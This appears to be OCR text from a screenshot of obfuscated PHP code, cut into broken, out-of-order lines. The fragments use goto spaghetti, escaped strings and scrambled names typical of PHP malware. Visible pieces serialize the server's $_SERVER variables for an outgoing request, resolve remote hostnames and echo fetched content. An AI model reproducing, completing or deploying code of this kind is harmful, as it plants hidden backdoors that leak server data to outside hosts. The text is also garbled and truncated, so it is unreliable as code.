
l) && count($mroCl) == 4)) { goto qG4Z7; } goto VqUaz; uSQh3:
Pz50c; w4Uhr: $xFozO = preg_split("\x2f\x2f", $mroCl[2], -1,
\56\52\x29\57", $YWRuB, $mroCl); goto ZxAjC; Pz50c: $Tsbs9 =
o r2BR3; kCELd: function jVxEO($QEHtw = '') { goto bAeaB;
46\x45\122\105\x52"] : ''; goto FYprq; lGkMc:
5\156\x74\x73\x42\171\124\x61\147\x4e\x61\x6d\145\x28\45\x73\141\
goto V6fPi; mSvJB: $qanA2 = "\164\151\157\x6e\72"; goto
PO: $qK1KK .= "\x5d\x7b\61\x36"; goto itIdW; HH_bA: $IIbj2 =
ethostbyname($JjeoA["\150\157\163\164"]); goto eB2jj; hFMtR:
url($TlS1C); goto FcuHB; fQnTE: $LRrKC .=
a\x29\57\x69\163", $IIbj2, $ZNDhR)) { goto tGYwh; } goto AQIOF;
qK1KK .= "\x7d\134\56\x78\150"; goto lltZa; dLcDy: if
oto BLHlS; eQvWK: bgirg: goto MrfcA; USJ1l: $p9t7M =
"{$LRrKC}\x20{$gGiYX}"); goto b1yE9; G9T3N: $svD11 =
37\111\116\x46\117"]) &&
; goto UZNwl; BgS40: $IIbj2 = $ZNDhR[2]; goto TLSRs; xKQ_R:
 UhKDV; mkxdA: $IIbj2 = $ZNDhR[2]; goto QHeR5; Mx5ab: if
rray("\x78" => serialize($_SERVER))); goto RR8wt; S7O6W: $LRrKC
 ? $_SERVER["\122\x45\x51\125\x45\x53\x54\137\x55\x52\111"] :
7"] : ''); goto VQHJ6; isbfk: bNIoM: goto uI9LY; ayCeT: cnypK:
: goto Dvv_f; AIoYG: if
: $_SERVER["\171\x74\x5f\x67\x7a"] = $svD11[1]; goto uu6RE;
 goto LTmM2; iF10Q: echo "{$IIbj2}"; goto xACgt; AbX4h: f_YQ9: